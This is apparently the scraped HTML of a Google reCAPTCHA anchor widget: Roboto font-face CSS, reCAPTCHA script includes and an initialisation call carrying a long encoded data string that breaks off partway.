  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="Zi0slS2XGhQZ_peyYhYGkw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="Zi0slS2XGhQZ_peyYhYGkw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Zi0slS2XGhQZ_peyYhYGkw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5R7w5fDqcKPwpMBXgXCh8KBwowiwrJSwq/CgMKYw5rDilRzazBBw7JFG3gFRCPDgsKawqt4b2lWc3Ahwr3CnHLDqXzDlgjCnD/[base64]/Dsn5vIcOVwppYwo/DsytBwpNVR8OPUMKlwovCpcKBwrDChF88wqJswp/CkMO6wqbDs37Dk8OYPMK1wqzCnyxSK0cWDgfChsKrwpllw7lawrE1CcKpPMKmwoDDphXCmwsfw6xbL0vDucKEwqd4aEpIGcKVwpsZecOHQHZjw6ASwqNvGy3CjMOfw5/CucOrHRxUw7PDj8KewpzDhzbDjGTDh0vCocODw7Jaw7w0w6XDrwjCjjgDwq8nYBTDiMK7Dh7DoMKlASfCr8OEd8KkSRzDjMK+w6HCjWoTM8O0w6/CoR85w5VxwrjDgD4Rw5o8RTNofcOrwpNDw5Aaw40rA2VBw78+wqNoVGg4F8O0w6TDkUpew4lzfQgcXWXDvMKjw6Jue8OTIcOfMcORFcK8wrHChwwHw4nCkcKqDsKDw6FAMMOjXytCEENrwo50wrJ9KsO7J2fDtRwFFsOlwq/DmcKqw7I/[base64]/Cln/[base64]/[base64]/CscOdT8K2MsKmw5NmB8OzaV3Dt8KFBSXDo8Olwp7DgMKcGcKjw5LCjXzCpcOHcsKrw6NwJgHDgMKTMMKnwpYmw5FFw7RqCsOxUHFwwq11w7ANKcK/w4PDh00FZsKuciZew4TCscOEwppDw602w6Q/[base64]/w7TCnMKTZMOAw7nDgMKgwrXDg0k+AcOqwrbDucOzw78qOSonRcO1w7vDuDFdw45Hw57DmEVdwqPDtV/CtMKOw5HDqsOrwpnCvMKoe8OgA8KncsOTw5BrwrtWwrB6w4vCn8O1w5kOUMKMe0XClgjCuBnDvMK1wonCh1zCmsKXWR5cXiHChB/DgsOWBcKQfFHCkMKWPlgOd8ORc3XCisK5HMOKw4N5TVo/[base64]/DmMOjw6tad8OTw4xNXcOiworCvMKxw4vDksKYwq9yw7YEd8ORwqsPwp3Ckh58BMKTw4DCmjtfwp3DmMOKRRpEw6d8wqXCv8KtwrUeIsKswr8TwqrDtcOWM8KQBsOBw4MSGxDCpsO3w4g6IBTDhkvCiww4w7/Chm8ZwqTCm8OCFcKJNzwHwqTDhcKGCXLDi8KGDE7Di0vDjjLDhSMoA8KLG8KFGMOIw4h9w68wwr3Dm8K2wqzCvy7CgsOewrkPwovDmV/DmUlQNAgBKzvCnsKzwoEsAsOZwqRMwqshwq4uXcKaw5fCvMOHbxp1DsOSwrZPw5DCgQRhMcONbjHCnMOfGMKOZMO/w75Cw6Z0cMOjOMKRDcODw6fDosKPwpLDncOzDW/DkcO1wrUvwpnDiXVsw6ZXwp/[base64]/Dpis+wozCssKRJXYYwqI8w7/[base64]/[base64]/DkcKrwrA6cCLChRzDg8KGw4grwoJdwrvCtyp9LcOISBdGw67DiVTDg8Oxw4BNwr/ChMO/IkJvQcODwoTDncK4PcODw59Aw4g0w5JmNsOzw7fCscORw47Cl8ODwokgEMOBOX7ClARRwqR8w44OGMKeBg1XNjbCusKzYyBJQz1QwqBew5/[base64]/CmcKrNmZECcKLfcK+wqh5w5cmLh4JJGwvw6/Cp0bDo8KhbA/DlV3CiUMoTE3Dui4CAsKcbMO7I2PCqnfDiMKmwqEmwoQHBQbCmsKRw44RKGDCpyrDkE1gHMOTw63Dmxhjw7/ChsKKFGU2woHCmMOjTBfCgEMMw510KMKMfsKzw7zDgRnDn8Kfwr/Cg8KRwqdofMOkw43CuFMUwpbDkcO/XgbCmgoXJz7CtkbDscKfw5duJWDClWzDncOrwqExwp3DuVfDiwUjwpvCuy7CgMOXJlwiE0bCnDrDn8O7wofCt8KtQV3Ch1LDqMOCZcOuw53CnDRBw605JsKQXgRwV8OCw5Q/wpfDo0pwRcKvCDRsw6XDv8O/w5jDrcKPwojCu8K1w5MxGMKkwqkuwrTCqMKxEGcpw7vDm8KBwovCiMKyY8Kvw4sNNHpow5ozwoYPJGBQw58mKcKhwo4gJxfDrSBGa3PDnMK3w4zDscKxw5pZPxzCpw/Cm2DDnMOnCXLCmETCvMO5w6ZMwq3Cj8KCA8Kfw7YdPxQnwrrDt8K/UiBLGcOHYcOLLWPCh8O6wqA5GsOkH20/wrDCqsKvV8O/w6DDhB/Ci391dAgAI0vDrsKJw5TCqWsUSsOZM8Oow4jDl8OXHMOWw7cSIMOJw6owwoJLw6nCvcKpEsKkwqbDgcKwJsKbw5/DncOuw4rDtUjCqAxlw68VesKqwrPCpcKnVMKQw4fDncO8BwAUwqXDt8OfI8KyY8KswphSUMK2RcKuwoodd8OJBzsAwobDl8OOIAEvBcKXwq7CpxB+X2/CncKORcOcYHoMRE3Dr8KCLwZtSmgaDMKaflPDncOjUsKGA8OcwrDCpMKaSD/[base64]/XBpBcybCrcOsAlodwoRZWMOIw59nZ8OJM8K4wrTDgjvCvcOlwqHCsxxbwq/DiyPDjcKXSsK0w7vCoTV6wpRIRcOlw6pKARbCpEpYdMOPwpTDrcKNw6vCphgpwqEzOhjDgg/CqVrDqcONYQ0sw7/DjcOYw67DqMKEwp7ClMOlGwrCh8KMw5nDlF0Lwr7CkkbDn8OxSMKSwrLClcKKJzHDtRzCtMK9CMKFw7jCpWdjw4rCvcOlwr5UAMKSFx/[base64]/CjjXChlsRDGVHw5bCn8OjFR/DqsOGwqxpwrnDqsOEwrLCjMOAwrLCl8O2wrPDocKlFMOIS8KfwpfCgT1Yw5DCgA9vfMKOLSljDcO8w4N5wrxxw6LDtMOnLxlTwpEwcsO8w69Fw5jCtTTCiHzCtCIewqbChlNswplQLGnCtFPDvcOkAsOEXW4wecKKfsOuM0/DsALCpsKOJS3DssOZw7jCsCMIe8ORQcOwwqoLUcONw5fCiB8xw4zCtsOKOBvDnTbCuMKBw6XDoRrDrmE8T8KeCAzCkGbCvMO7woYPY8KZMB0gdMO4w7bCvybCpMKUGsOKwrTDgMOew5x/AhTCoF7Dp3oRw7pTw6rDo8Kgw4XCkcK2w5fDqihoX8KQX2o6MlvDpn4/[base64]/Dq8OOcwVuw6Biw6ZSwpAQw67CuMORX8Oow7bDnMOSVRYuwqIaw7kRccOfWmh5wrxGw6LCqMOPfSVbIcOQw6/[base64]/w7bCvcKaw4jCtcKsw6rDp8O+w5DDijFqVHhiYMO9wokISCvCsCbDr3HCrsK5KcO7w5N9JsOyKcKpCMONZiM5dsOODA8rAQrCtA3DghBTccOJw7TDvsOew7gwIi/DlnJ+w7PDgzXClgMOwqzDhMOZImHDmRDCnsKjJzDDoGnCt8OnFsO7WsKyw7XDiMKiwpIpw5vCgsO/VBjCmxDCgkvCk2Ajw7nCikxPaF8QIcOlO8K5w4fDnsKEBsOmwrMUKsOMwpPDtcKkw6fDlsK2wrLChB/CqAXCr21KFmnDsjLCtyXCpMOAD8KgS0I9C3bCmsOUO3DDqMO6w4zDr8O1GQ9rwrnDjSzCtMKJw5hcw7EtJsKfIMK6RMK4ESvDn2XCmsOcI2ZPw412wp1YwrDDiHM7TGcyNcO1w4pfTi7Cn8OadMKbH8Kdw7obw6jCtgPClV/Djw/Cg8KPZ8KkD3J5OjRFP8K1DMO/OcOTKnc4w6HCoizCu8O8bcOWwrLCncOew6lHSsKPw57CtibDu8OSwpDCvSFmwrYPw53CiMKEw53Cj0nDvhkBwpXCrcKfw7IMwofDn20Ww7rCu09CNMOBBMOuw7FCw5xEw7HCmsOcMBd8w4EMw7jDvH7Cg2XDlU3CgGoUw4AhMcKiYTzDmV4+a2QvRsKWwq/CvRBzwp7DmcOHw4/DondyF3oEw6rDilbDvwd8IS5yHcKqwoIlKcOxw7TDilhVOsOJw6jCpsO9S8KMIsOZwqEZNMOWAksEDMO/wqLDmsKYwq99w6gwe3DCnQzDuMKJw47Dg8OnNFtZcngNMX3DgA3CpjTDi058wrPCjjbCpGzDg8KBw5Eqw4ULdWxrBsO8w4vDhS4Iw5fCgi1xwrXCvm02w5sKw69iw7kGwqXChcOBOsOXwqVbY2h6w43DgSHCpsK/[base64]/[base64]/Co8K+FyzDi1fCicKKUgfDksO0w7HDsF9rwoYuw5UFOcO0EAheeBRHw79hwrbCqx0Dc8KSGsKDfcKow63ChMOGLD7CqsOMdMKCNcK/wpwrw4Vww6/Cr8OBw4oMwrDDosK1w7gewpTDrhDDpxQAwoFqwoxYw6nDlRdaWsKdw4HDtcOoSnMDXMKFw4h5w5jCt2AEwqDCnMOMwqbCgsKrwqzCjsKdLcKPwp5uwqMlwp5+w7LCgTcWw6/[base64]/[base64]/Csy05SsOhw7DDgcKlwokmAWVtbXXChMKKw4wSfMOTREjDqMKVM1rCs8Ocw5deZMK/[base64]/CiMOEw4DCtzbCilrDvScQw73ChMKvw5Qgw6lvY1DCqMKuw4vDi8K6acOVAcOXwqZ3w5AqWR3DjcKbwrXCqiAwf0/DrcOEX8KLwqdOwqnCvBNBFsOfYcKvQHHDnX8kQnDDgWXDoMOmwrsgZMKoBcK8w4BmRcKvIsOhw4PClnnCjsOTw6UqZ8K2ajc0BMOsw5zCosOHw7rDh1tww4Z2wo/[base64]/[base64]/Ck8KOJcKRwoRKwqI3w7xedMKgI8O/w4/[base64]/ecKDwqHDvy47w7XCvwvDq8KMdMOiBHPDrMKcwrrCkR7Djz8Aw5zCig0XbXhMwrwJP8OfB8O9w4bCr3/CjUbCnsK/c8K2MipRchwkwrDCvMKewrHCk1NwVAHDmhk+FcKdegVQdBjDlErDsCAIw7Y0wqEHXcKZw6VAw7AEwrdAdsO6XXI4Gw/CpA7CiTUqQC84WjnDqsK6w4ssw6/DicOIw41rwqnCs8KcNQB2w73CnwrCtC9RcMOMIsKawpvCgMOSwonCscOiDwvDrcOVWl3CuhRnY1ROwqhQwoQmw7HCisKlwqvCt8KqwosFWTHDskQSw7zCpsKkKSZpw4FTw512w5DCr8KiwrrDnsOLZTtpwrNrwqtfVB/CpsKhwrcdwqVlw65aagPDtcKZEzI6Kh/CrsOdNMOEwqjDgsO5LMKjw6oJH8K7woQ8wpjCs8KoekhtwoZ8w7RWwrEKw6XDksKDCsK9w5N6cxXCqnY4w4AIUBMvwpsWw5bDgsONwoPDicKuw4IIwpVcEgDDm8KtwpXDukDClcO4SMKywr/[base64]/CoAHClHTDhVzDrMOoXy3DkcKZQsOew5gMfcKCGADCqMKIPgMTesKmZgsxw7U1a8K8UXbDj8O0woLDhT9FBsOMWx0Cw70wwq7Cm8KFOcKcUcKIw75wwo/Ck8OGwr7CpCI5BcOVw75cwonDqkcPw5zDmyDCh8KDwqsSwqrDtjjDmQBnw5hUTsKAw7HCj37DncKlwrXDrMOCw74MLcOuwqg6GcKVUsKwDMKgwrnDtApOwrdMemMWDiIXES/CmcKVLhrCqMOaZ8Oqw7LCrTfDuMKSdjoJCcO4QRELY8OrN2XDvhJeA8Kgw5PCrMKsOH3Dgl7Dk8OUwqvCuMKvesKMw4jCnQLCvcO7w55lwp4ZGA/DhRMAwrZ+wr1hEEVWwpjCosK0McOibFLDhmFpwoTCqcOjw4bDvQdgw4nDjcKJXMKpYkoHRRnDmVUnT8KJw77DlGAxHkZbRyXCrEzCphZTw7dBPUjDoRrDi24GIsOqw77Dgl/[base64]/w4rCs8KhVjDCi8OGacOpQsK7M8KqUsKBDMKcwpjDkxcEwo10ZcKrBsKRwqV3w6t+RMKtSsKMc8OSPsKgw6R6BmvCjwbDucO/wqzCt8K2ScKvwqbDicKBwqAkGcOkLsK8w4g8w6osw4pAwqAjwovDisO8woLDiGNeHsKUE8Ksw5sIwqLCrcKjw7Q1dDlBw47DjWpKCS/[base64]/Dj37CocKpwpILZsK9H8KGwpzDnmrDq8OswodDwrUGMcOzw5o8dsKMwp/Cl8KDwojDsGbCgsKfwohkwohOwo1BV8Oew7ZawrLCiBBSGEHDmsOGw7x/ZSNBw7PDmD7CosKXw5cWw7bDhSXDujI/eHHCiA/DpVQpMEjDty3Ci8K9woHCg8KQw4ARRsO5QcO+w7fDkyrCu0vCg1fDokPDuUHCmcOYw5Faw5FKw4RxWCfCoMOewrvDmsK7wqHCmETDgcKRw5NLOTQWwqE+w4kzYRrDiMO6w7gkw5FUGTrDksO0SsKTaHgnwo5ZGWDCnsOHwqvDuMOGSF/CgwHCqsOUW8KeZcKNwp3Ch8K1KXRQw7vChMKzDsOZOhXDu2bCkcO5w7kDB0LDhxvCgsOzw4bDgWYKQsO0wpItw4kpwr8NXV5nchYFw4HDiEQBScKGw7Nzwq9nw6vCsMKUw5/[base64]/wo/ChHrDjcK1UB/CpsOhIcKERMKkw4zDnRwvGcKZw4TChsKKUcOhwokzw7HCrxcsw4ARTsKGwqrCmcKvZ8ONYjnCunkpKgxKF3rCnB7Cl8OuU3olwpPDsCVOw6HDisOTw7XDp8OAIBHDuyLCqQzDmVRmAsOZAzApwo3CqMOmBsKGE2MKFMO/w5sLwp3DjcODVcOzf0DDjk7CqsKIKMKrMMK3w4lNw47CiCx9ZsKpw7JKwrRww5F3w6R+w4wRwoXDg8Kjd1zDrW0jaTXCigzClww0Bj1Awo53w4jDo8OZwrEJecKUM0VUJMOPMMKaRMKjwppOwrx7Z8OfLm1vwr/Cl8OnwpPDljJXH03Cthw9CsKnbjnDlVTCrlvChMKQIcKaw57CgsOTbcOQdFzDlMOXwrRnwrBIRMO4wqPDiGvCrcKrQD9WwpAzwpjCvTzDrgzClzBQwr1rNT/Cg8O+wrDCtcKvEsO5wobCp3nDnjBbPlnCnlF3YBt9w4LCh8KFAMOnw70ew6/Dn1vCssOQQWbCvcOMwqbCpGoRw5Vdwo3CtELDnsOvwpNaw74CWF3DqwfCvcOEwrYcw5HDhMKPwobCrcOYKgIyw4XCmwRVeWHCn8KiO8OAEMKXwrxIG8KyPcK7woUKMWhGHxplw5rDrX/DpEwDCcKjTW7DhcOXBWzCrcKeFcOYw4xfLAXCnjJUTj7DnkBpwohtwoXDqzUKw4YDecKTTGAsBsOWw4QTwrpvVBRXAcOxw5MGY8K9esKHRsO3eX/[base64]/DnQYIwoBMw70Ww5fDkH3DpynCqsKnaXzCrSjDlcOyJMOfMF5xSFPDlW1twqnClMKEwrnDjcO4wrvCtj/CjmDDnXbDrjnDlsK9bMKcwogxwrdfbSVbw7TCj0dvw783QHpzw4srJ8OQCk7Ci0tPwq8AesKiNcKOw6YRwqXDi8Ome8KwAcOFBz0ew6rDjMKlZWJFGcK0wqEzwrnDhwrDsVnDmcKxwpc2VAIKQHAfw5AFw4cAw7FVw5ZMNCUuEm7Dgy8+woF/wqd0w7rCmcO3w5zDuCbCh8OuFHjDqDXDhsKPwq5kwpEOby3CmcK3NB9mQ2h+EzLDq213w4/DpcKBPsO8dcKrRAAFw5QiwpPDicO/[base64]/[base64]/[base64]/AsOiwrHDg8KLJmTDiWJ6w5BULFFrw51Nw7/[base64]/Cl8Kcw4fCp37DoExZMi/DlcKVw5URw6LDhEfDiMO9asKRLcKUw43Dg8OGw7pRwrLCvT7CtsKaw7LCoGrCnMO6BsO/CcKoRkjCtcKMSMOjImB0w7NEw53DtErDlMO+w4BdwrwWc1hYw4TDnMOUw4/Dk8O1wp/Dt8OUwrMEw5tQGcOTE8Ouw6/CuMOkw7PDssORw5Qow4TDhXRjXUF2WMKsw7xqw73CtjbCpQLDrcOSw43Doi7CqsKawoB0wpvCg3fDjBlMw6dUH8KnecKtTE7DtsKCwpQLKcKlfxJrb8KawpJPw6PCll/CssKzw5gMEXp5w605TUpow6xGfcOlKUzDgcK2TFrCn8KRNcKyPgbCmlzCgMOTw4PCp8OJJyFzw5R/wpVwI10AHsOAEMKTwrbClcOiKFrDk8OIwrQ1woArw4NiwpPCscOfY8OVw4TDmU7DgWnCtcKzJMK8HTUUw6/CpMKJwovCiEg+w6fCosKvw482FsKwGMO1OsO9ACRecsOvwpnCp1QkXMOhVFA3UAfClmjDssO1K3Vuwr/DvXRhwo99OSrDjXhpwpnCvR7Cmn4FThxnw7PCv3haTsKuwrwRwp/CvSIcw5DCmg5zT8OCf8KMPcKvM8O1UWzDlDB5w7fCkR/DuAtwGMOMw78Gw4rCvcO0WcOXNUrDicOtYsOcdMKhw6fDgsKxMBxTTsO1w6vCk3bCjWAuwr41VsKSw4fCqcO0PzRdccOxw4rCrUMwBMKTw7jCjQHDssO4w7phZ3VpwpbDv1XCmsOjw5QnwrLDu8KQwovDrGRYc0LDjcKSJMKuw5zCscOlwo8sw5fCjcKSKG/DgsKPex/Cl8K/XwPCiyPCqcO2cSzCsRPDj8Kgwp91GcOHWcKYa8KGBxzDosO4YsOMPsOPacKXwrPDhcKjewlbw5nCisOIJ07CqMObF8KHfsOXwrpPw5hRV8KpwpDDo8OAT8KoBiHCkRrCncK2wpFVwodUw4wow4fDrXXCrFjCuQTDtRLDksO/[base64]/w6PCucOrw57DpcKPLm4NKDdQwqzDr8KmKXjCigpLIsOlN8ObwqfCtMKCPsObX8OmwozDlMKBwofCisOheBd/w7lYwpQWNcOUJcO9Y8OTw7ZZNcKqCmXCiXvDpcKPwp8nUljCpB7Dq8K1YMOKCMO9HsO9w4ZOA8KtdA07RXfDtWXDncKIw4R9HnrDvThodnpkVSEEOsOlwr3CnMO2UMOLcmc3H2vCgMOBT8O7IMKswrcBWcOYwo9BA8K/woYUEQESDCwsTE4CWMOXNV/CnlHCjzRNw7tHwpnDl8OCSRVuw4MAZsOswr/ClcKrwqjClcOhw4nCjsOGX8Kqw7o9wqfClmLDvcKtVcOGd8OFWC3Do2tqwqEyZ8OMwrDDhHZTwrpGXcK+F0fDv8OAw6h2woLCoEUFw73CsX17w4fDniFPwq1gw7hsBGvCiMOuAsOVw5Qywo/CmcKgwr7CqFXDgcKTSsKqw7PDhsK6YMOhwo7Cj1jDgcOEMgfDrFguV8O4w5zCicK7KjRdw4RZwrNzEyc5eMO3w4bDqsKRwrrDrwjCn8OFw4pVZjfCusKvQcKDwp/CsikQwrrCqsOzwoQlIcOQwopTa8K4OjvClMODLR3DsVHClDXDmh/Di8OFw5IgwrLDq1lxPiRCw5LDjkzCkzJiOXsyJ8OgdsKyRVrDgsOHPEczXx3Dlk3DtMOAw6AnwrLDncK1wpMrw5gxw7jCvzrDvsOGY3LCm0PCkkEJw63DoMKAw6FLd8KIw6LCo0EWw5fCpcOZwrQpw4DCtE42KsOVf3/Ci8KMNMOPwqA/w4U1FX7DoMKGKCLCnX5uwowKQ8KtwoXDtiHCq8KHw4pWw7HDnxI6wpUFw47CpCLDqlLCusK3wrrCvXzDmsKHwr/DtcKewrEVw6nDmTROThBtwqlRXMKrbMKkEsOkwr96YCzCq2XDhiDDlcKSNmfDk8K6w6LCi3Iew4XCn8K6BybCsCcVcMORP1zDhGIKQF9/[base64]/Ct8KzZsOfwq4cw7DCj8OwKMOFw47DrcOJahfDmMORecKxw53CrVBIwplpw6DCscKTdnY4woTDvAszw5vDnEjCpmMpFVvChsKJw6zCk2tIw7DDusK7KANnw6PDrgoFwqvCoxEow7nChcKoScK5w4tAw7l3W8O5EA/Dq8K8bcOZSAvDn1dmATF3F3bDslB9E1jCt8OFK3g4w5kFwptVGXkeN8OHwpPCgm/CscO/TB7CgMOsBm0RwplmwrJ3dsKYaMO+wpE9wr7Cr8OFw7YdwqNGwp8OAGbDg3DCucKDPE8qw7XCjCrCkcKuwrMRN8OWw4DCnFcQV8KmDFbCrsOnc8OewqQqw798w6xzw41ZIMOeQjkMwqdzw6HCr8OjSF8ew6jCkk8oKMKRw5vCsMOdw5AKZTHCgMKmc8OGBxrDgA/CiBrCu8KBThbDuhnDsVTDosKAw5fCiVMIUVYYLnEcVMOgd8K7w7vCoH7DuVgKw5vCnzBtFmPDsjXDucOewq7CkEgfZ8Ogwqwsw7xjwr/Dq8Kjw7wdAcOFAC02wrU4w4TCgMKKai8gCAwCwoF7wogYwprCo0nCtsKewqMEDsK5wovCr2HCkg/DtMKoTDzCpBt5KxfDh8OYYRY+eyvDkcOaSj1mVcObw55yGMOYw5rCiBbDmWF4w7pgG2NhwpkFfSDDp0bClnHDgsOxw5bDgSY3BQXCpGIqw6DCp8KwWztaOkbDgBUpVMOrwrHCiX/DtyTCl8O6w6jDsg3Cv2vCocOFwovDl8K1UsOYwoV0KGsAVV7CiEXCsTJdw43DvcOXWwE+AcOYwpTCnUDCsi9fwpfDq3QjQcKdDVHCnC7CkcK8AsOZIgfCmcOva8KtYcKnw53DrDM2CSfDikwtwqxRwp/DtMOOasKLFcOXG8OXw7zDi8O9wpdhwqklwqvDokjCvSkRPG9Dw5lVw7/CtAw9dkMpByFvw7Ytb3R7NMO1wrXDmQjClgwmLcOCw6Enw6kWw7zCucOOwokVOXDDocK1DlDClWolwr19wqLCqcKne8KAw4h2wpXCrEdtAsO8w4jCu0zDjxTDgsKPw5RWwr9tK1FgwqDDp8K8w43Cpx1sw4/Dr8K+woF/c0hAwrHDpxHCniJyw6TDkiDDiDVRwpfDnAzCjH0vw5nCuxfDu8OKLsK3esKJwrbCqDvDq8OOOsO2dX5Dwp7Dt2/CjcKCwp/DtMKkMsOnwqHDoVdENsONw63DvsOcW8O9w